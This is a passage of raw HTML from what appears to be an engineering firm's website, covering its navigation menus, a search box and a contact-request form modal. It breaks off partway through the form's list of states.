<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85240' id='mega-menu-item-85240'><a class="mega-menu-link" href="https://bowman.com/services/energy-design-engineering">Energy Design &amp; Engineering</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85241' id='mega-menu-item-85241'><a class="mega-menu-link" href="https://bowman.com/services/battery-energy-storage-systems">Battery Storage</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85242' id='mega-menu-item-85242'><a class="mega-menu-link" href="https://bowman.com/services/electric-vehicle-charging">Electric Vehicle Charging</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85243' id='mega-menu-item-85243'><a class="mega-menu-link" href="https://bowman.com/services/sustainable-buildings">Sustainable Buildings</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84536' id='mega-menu-item-84536'><a class="mega-menu-link" href="https://bowman.com/services/landscape-architecture-planning">Landscape Architecture / <br>Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84538' id='mega-menu-item-84538'><a class="mega-menu-link" href="https://bowman.com/services/construction-engineering">Construction Management</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85505' id='mega-menu-item-85505'><a class="mega-menu-link" href="https://bowman.com/services/financial-economic-consulting">Financial &<br>Economic Consulting</a></li>		</ul>
</li><li class='mega-menu-column mega-no-padding mega-menu-columns-4-of-12 mega-hide-on-mobile no-padding' id='mega-menu-84525-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8' id='mega-menu-item-media_image-8'><img width="1024" height="683" src="https://bowman.com/wp-content/uploads/2024/09/Bowman-AZ-Drone_Klett.jpg" class="image wp-image-85165  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bowman.com/wp-content/uploads/2024/09/Bowman-AZ-Drone_Klett.jpg 1024w, https://bowman.com/wp-content/uploads/2024/09/Bowman-AZ-Drone_Klett-300x200.jpg 300w, https://bowman.com/wp-content/uploads/2024/09/Bowman-AZ-Drone_Klett-768x512.jpg 768w, https://bowman.com/wp-content/uploads/2024/09/Bowman-AZ-Drone_Klett-285x190.jpg 285w" sizes="(max-width: 1024px) 100vw, 1024px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-84377' id='mega-menu-item-84377'><a class="mega-menu-link" href="https://bowman.com/projectpage" tabindex="0">Projects</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-49' id='mega-menu-item-49'><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">About<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row mega-padding-add padding-add' id='mega-menu-49-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-mega-col-1 mega-menu-columns-2-of-12 mega-hide-on-mobile mega-col-1' id='mega-menu-49-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4' id='mega-menu-item-text-4'><h4 class="mega-block-title">About</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-mega-col-2 mega-menu-columns-2-of-12 mega-col-2' id='mega-menu-49-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-39115' id='mega-menu-item-39115'><a class="mega-menu-link" href="https://bowman.com/about">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7341' id='mega-menu-item-7341'><a class="mega-menu-link" href="https://bowman.com/safety">Safety</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-3 mega-menu-columns-2-of-12 mega-col-3' id='mega-menu-49-0-2'></li><li class='mega-menu-column mega-mega-col-4 mega-menu-columns-2-of-12 mega-col-4' id='mega-menu-49-0-3'></li><li class='mega-menu-column mega-no-padding mega-menu-columns-4-of-12 no-padding' id='mega-menu-49-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7' id='mega-menu-item-media_image-7'><img width="1024" height="683" src="https://bowman.com/wp-content/uploads/2024/09/People_Hands2_IS-1016780008.jpg" class="image wp-image-85167  attachment-full size-full" alt="Close up view of young business people putting their hands together. Stack of hands. Unity and teamwork concept." style="max-width: 100%; height: auto;" decoding="async" srcset="https://bowman.com/wp-content/uploads/2024/09/People_Hands2_IS-1016780008.jpg 1024w, https://bowman.com/wp-content/uploads/2024/09/People_Hands2_IS-1016780008-300x200.jpg 300w, https://bowman.com/wp-content/uploads/2024/09/People_Hands2_IS-1016780008-768x512.jpg 768w, https://bowman.com/wp-content/uploads/2024/09/People_Hands2_IS-1016780008-285x190.jpg 285w" sizes="(max-width: 1024px) 100vw, 1024px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">News / Knowledge<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row mega-padding-add padding-add' id='mega-menu-27-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-mega-col-1 mega-menu-columns-2-of-12 mega-hide-on-mobile mega-col-1' id='mega-menu-27-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5' id='mega-menu-item-text-5'><h4 class="mega-block-title">News / Knowledge</h4>			<div class="textwidget"><p><br data-mce-bogus="1"></p>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-mega-col-2 mega-menu-columns-2-of-12 mega-col-2' id='mega-menu-27-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-39116' id='mega-menu-item-39116'><a class="mega-menu-link" href="https://bowman.com/news-and-event">Corporate News / Events</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-3 mega-menu-columns-2-of-12 mega-col-3' id='mega-menu-27-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6122' id='mega-menu-item-6122'><a target="_blank" class="mega-menu-link" href="https://investors.bowman.com/stock-info/default.aspx">Investor / Financial News</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-4 mega-menu-columns-2-of-12 mega-col-4' id='mega-menu-27-0-3'></li><li class='mega-menu-column mega-no-padding mega-menu-columns-4-of-12 no-padding' id='mega-menu-27-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5' id='mega-menu-item-media_image-5'><img width="1024" height="683" src="https://bowman.com/wp-content/uploads/2024/09/iStock-1250688824.jpg" class="image wp-image-85170  attachment-full size-full" alt="news ipad" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bowman.com/wp-content/uploads/2024/09/iStock-1250688824.jpg 1024w, https://bowman.com/wp-content/uploads/2024/09/iStock-1250688824-300x200.jpg 300w, https://bowman.com/wp-content/uploads/2024/09/iStock-1250688824-768x512.jpg 768w, https://bowman.com/wp-content/uploads/2024/09/iStock-1250688824-285x190.jpg 285w" sizes="(max-width: 1024px) 100vw, 1024px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-67256' id='mega-menu-item-67256'><a class="mega-menu-link" href="https://careers.bowman.com/" tabindex="0">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://bowman.com/contact" aria-expanded="false" tabindex="0">Locations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row mega-padding-add padding-add' id='mega-menu-330-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-mega-col-1 mega-menu-columns-2-of-12 mega-hide-on-mobile mega-col-1' id='mega-menu-330-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6' id='mega-menu-item-text-6'><h4 class="mega-block-title">Locations</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-mega-col-2 mega-loc mega-menu-columns-1-of-12 mega-col-2 loc' id='mega-menu-330-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20040' id='mega-menu-item-20040'><a class="mega-menu-link" href="https://bowman.com/alabama">Alabama</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2084' id='mega-menu-item-2084'><a class="mega-menu-link" href="https://bowman.com/arizona">Arizona</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7259' id='mega-menu-item-7259'><a class="mega-menu-link" href="https://bowman.com/california">California</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://bowman.com/colorado">Colorado</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16384' id='mega-menu-item-16384'><a class="mega-menu-link" href="https://bowman.com/connecticut">Connecticut</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2086' id='mega-menu-item-2086'><a class="mega-menu-link" href="https://bowman.com/florida">Florida</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2087' id='mega-menu-item-2087'><a class="mega-menu-link" href="https://bowman.com/georgia">Georgia</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2088' id='mega-menu-item-2088'><a class="mega-menu-link" href="https://bowman.com/illinois">Illinois</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7621' id='mega-menu-item-7621'><a class="mega-menu-link" href="https://bowman.com/kentucky">Kentucky</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-36982' id='mega-menu-item-36982'><a class="mega-menu-link" href="https://bowman.com/maine">Maine</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-3 mega-loc mega-menu-columns-1-of-12 mega-col-3 loc' id='mega-menu-330-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2089' id='mega-menu-item-2089'><a class="mega-menu-link" href="https://bowman.com/maryland">Maryland</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16383' id='mega-menu-item-16383'><a class="mega-menu-link" href="https://bowman.com/massachusetts">Massachusetts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-36981' id='mega-menu-item-36981'><a class="mega-menu-link" href="https://bowman.com/michigan">Michigan</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-63500' id='mega-menu-item-63500'><a class="mega-menu-link" href="https://bowman.com/missouri">Missouri</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85979' id='mega-menu-item-85979'><a class="mega-menu-link" href="https://bowman.com/montana">Montana</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56845' id='mega-menu-item-56845'><a class="mega-menu-link" href="https://bowman.com/nebraska">Nebraska</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-42035' id='mega-menu-item-42035'><a class="mega-menu-link" href="https://bowman.com/nevada">Nevada</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-283159' id='mega-menu-item-283159'><a class="mega-menu-link" href="https://bowman.com/new-hampshire">New Hampshire</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2090' id='mega-menu-item-2090'><a class="mega-menu-link" href="https://bowman.com/new-jersey">New Jersey</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-46921' id='mega-menu-item-46921'><a class="mega-menu-link" href="https://bowman.com/new-mexico">New Mexico</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-4 mega-loc mega-menu-columns-1-of-12 mega-col-4 loc' id='mega-menu-330-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24248' id='mega-menu-item-24248'><a class="mega-menu-link" href="https://bowman.com/newyork">New York</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2091' id='mega-menu-item-2091'><a class="mega-menu-link" href="https://bowman.com/north-carolina">North Carolina</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2092' id='mega-menu-item-2092'><a class="mega-menu-link" href="https://bowman.com/ohio">Ohio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-42512' id='mega-menu-item-42512'><a class="mega-menu-link" href="https://bowman.com/oklahoma">Oklahoma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85128' id='mega-menu-item-85128'><a class="mega-menu-link" href="https://bowman.com/oregon">Oregon</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2093' id='mega-menu-item-2093'><a class="mega-menu-link" href="https://bowman.com/pennsylvania">Pennsylvania</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16382' id='mega-menu-item-16382'><a class="mega-menu-link" href="https://bowman.com/rhode-island">Rhode Island</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2094' id='mega-menu-item-2094'><a class="mega-menu-link" href="https://bowman.com/south-carolina">South Carolina</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-38493' id='mega-menu-item-38493'><a class="mega-menu-link" href="https://bowman.com/tennessee">Tennessee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2095' id='mega-menu-item-2095'><a class="mega-menu-link" href="https://bowman.com/texas">Texas</a></li>		</ul>
</li><li class='mega-menu-column mega-meg-col5 mega-loc mega-menu-columns-1-of-12 meg-col5 loc' id='mega-menu-330-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-54791' id='mega-menu-item-54791'><a class="mega-menu-link" href="https://bowman.com/vermont">Vermont</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://bowman.com/virginia">Virginia</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85129' id='mega-menu-item-85129'><a class="mega-menu-link" href="https://bowman.com/washington">Washington</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5197' id='mega-menu-item-5197'><a class="mega-menu-link" href="https://bowman.com/washington-dc">Washington DC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85532' id='mega-menu-item-85532'><a class="mega-menu-link" href="https://bowman.com/survey-operations">Survey Operations</a></li>		</ul>
</li><li class='mega-menu-column mega-no-padding mega-menu-columns-4-of-12 no-padding' id='mega-menu-330-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6' id='mega-menu-item-media_image-6'><img width="1024" height="683" src="https://bowman.com/wp-content/uploads/2024/09/iStock-469664919.jpg" class="image wp-image-85171  attachment-full size-full" alt="Group Of Architects Discussing Plans In Modern Office In Smart/Casual Dresswear" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bowman.com/wp-content/uploads/2024/09/iStock-469664919.jpg 1024w, https://bowman.com/wp-content/uploads/2024/09/iStock-469664919-300x200.jpg 300w, https://bowman.com/wp-content/uploads/2024/09/iStock-469664919-768x512.jpg 768w, https://bowman.com/wp-content/uploads/2024/09/iStock-469664919-285x190.jpg 285w" sizes="(max-width: 1024px) 100vw, 1024px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-5763' id='mega-menu-item-5763'><a target="_blank" class="mega-menu-link" href="https://investors.bowman.com/overview/default.aspx" tabindex="0">Investors</a></li></ul></div>                <button id="search-btn">
                    <img src="https://bowman.com/wp-content/themes/bowman_theme/images/magnifying-glass.png" />
                </button>
                <div id="search-overlay" class="block">
                    <div class="centered">
                        <div id='search-box'>
                            <div id="close-btn">X</div>
                            <form method="get" id="searchform" action="https://bowman.com/" autocomplete="off">
                            <div class="form-group">
                            <input type="text" value="" placeholder="Search here..." value="" name="s" id="s" autocomplete="off" required>
                            <button type="submit" id="searchsubmit" class="btn">
                               <img src="https://bowman.com/wp-content/themes/bowman_theme/images/magnifying-glass-white.png" />
                            </button>
                            </div>
                        </form>
                        </div>
                    </div>
                </div>

            </div>
            <div class="col-md-3 logoset">
                <!-- <div class="container"> -->
                <a class="navbar-brand" href="https://bowman.com/">
                    <img src="https://bowman.com/wp-content/uploads/2021/01/Bowman-logo-rev1.png" alt="Logo"/>
                </a>
                <!-- </div> -->
           </div>
           <div class="clear"></div>
        </div>
    </div>
</div>
</nav>
</header>
<!-- Modal -->
<div id="myModal" class="modal" role="video">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <!-- Modal body -->
            <div class="modal-body">
              <h2 class="gform_title">Connect With Us!</h2>
                            <div class="modal-call-message"><p>Fill out the form below or call <a href="tel:+18889552413">(888)-955-2413</a> to connect with our Reality Capture experts.</p>
</div>				<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_1' style='display:none'><style>#gform_wrapper_1[data-form-index="0"].gform-theme,[data-parent-form="1_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='640' height='640'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'><span>*</span> Required</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/services/reality-capture#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields left_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_1_4' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_3" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><fieldset id="field_1_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_city has_state ginput_container_address gform-grid-row' id='input_1_5' >
                        <span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_5_3_container' >
                                    <input type='text' name='input_5.3' id='input_1_5_3' value=''    aria-required='true'    />
                                    <label for='input_1_5_3' id='input_1_5_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_1_5_4_container' >
                                        <select name='input_5.4' id='input_1_5_4'     aria-required='true'    ><option value='' selected='selected'></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' >Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' 